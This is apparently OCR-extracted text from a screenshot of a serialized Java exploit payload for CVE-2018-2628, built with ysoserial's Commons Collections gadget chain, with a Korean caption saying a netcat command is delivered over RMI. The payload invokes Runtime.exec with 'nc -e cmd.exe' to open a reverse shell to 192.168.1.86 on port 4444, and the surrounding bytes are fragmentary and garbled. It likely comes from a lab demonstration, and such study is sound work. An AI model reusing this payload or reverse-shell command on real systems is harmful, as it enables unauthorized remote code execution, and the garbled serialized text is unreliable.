 %1.......L..listq.~..pxr.,java.util.Collections$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;pxpsr..java.util.ArrayListx.....a....I..sizepxp....w.....xq.~..xsr.
2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/
Map;L..typet..Ljava/lang/Class;pxps}.....
java.util.Mapt.Bfile:/mnt/hgfs/CVE-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-
all.jarxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;pxps
RMI Connection을 통해 'netcat' 명령어 전달
.L..factoryt.,Lor
g/apache/commons/colle
0.0.6-SNAPSHOT-
BETA-all.jarxpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;t.Bfile:/mnt/hgfs/CVE-2018-2628/
ysoserial-0.0.6-SNAPSHOT-BETA-all.jarxpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....t.Bfile:/mnt/hgfs/CVE-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-
all.jarxp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..t.Bfile:/mnt/hgfs/CVE-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-
all.jarxpvr..java.lang.Runtime...........pxpsr.:org.apache.commons.collections.functors.InvokerTrans
former...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..[..iParamTypest..[Ljava/lang/
Class;t.Bfile:/mnt/hgfs/CVE-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-all.jarxpur..
[Ljava.lang.Object;..X..s)l...pxp....t.
getRuntimeur..[Ljava.lang.Class;......Z....pxp....t. getMethoduq.~.>....vr..java.lang.String...
8z;.B...pxpvq.~.>sq.~.
6uq.~.;....puq.~.;....t..invokeuq.~.>....vr..java.lang.Object...........pxpvq.~.;sq.~.6ur..
[Ljava.lang.String;..V...{G...pxp....t..nc -e cmd.exe 192.168.1.86 4444t..execuq.~.>....q.~.Csq.~.
1sr..java.lang.Integer.......
8...I..valuepxr..java.lang.Number...........pxp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdpxp?@......w.........xxvr..java.lang.Override...........pxpq.~.Z